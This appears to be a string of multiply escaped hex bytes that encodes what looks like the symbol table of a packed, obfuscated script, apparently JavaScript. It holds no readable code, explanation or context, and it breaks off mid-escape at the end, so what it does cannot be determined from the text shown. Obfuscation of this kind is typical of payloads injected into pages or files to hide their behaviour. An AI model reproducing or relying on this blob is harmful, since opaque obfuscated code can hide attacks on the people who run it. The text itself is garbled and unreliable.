\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x3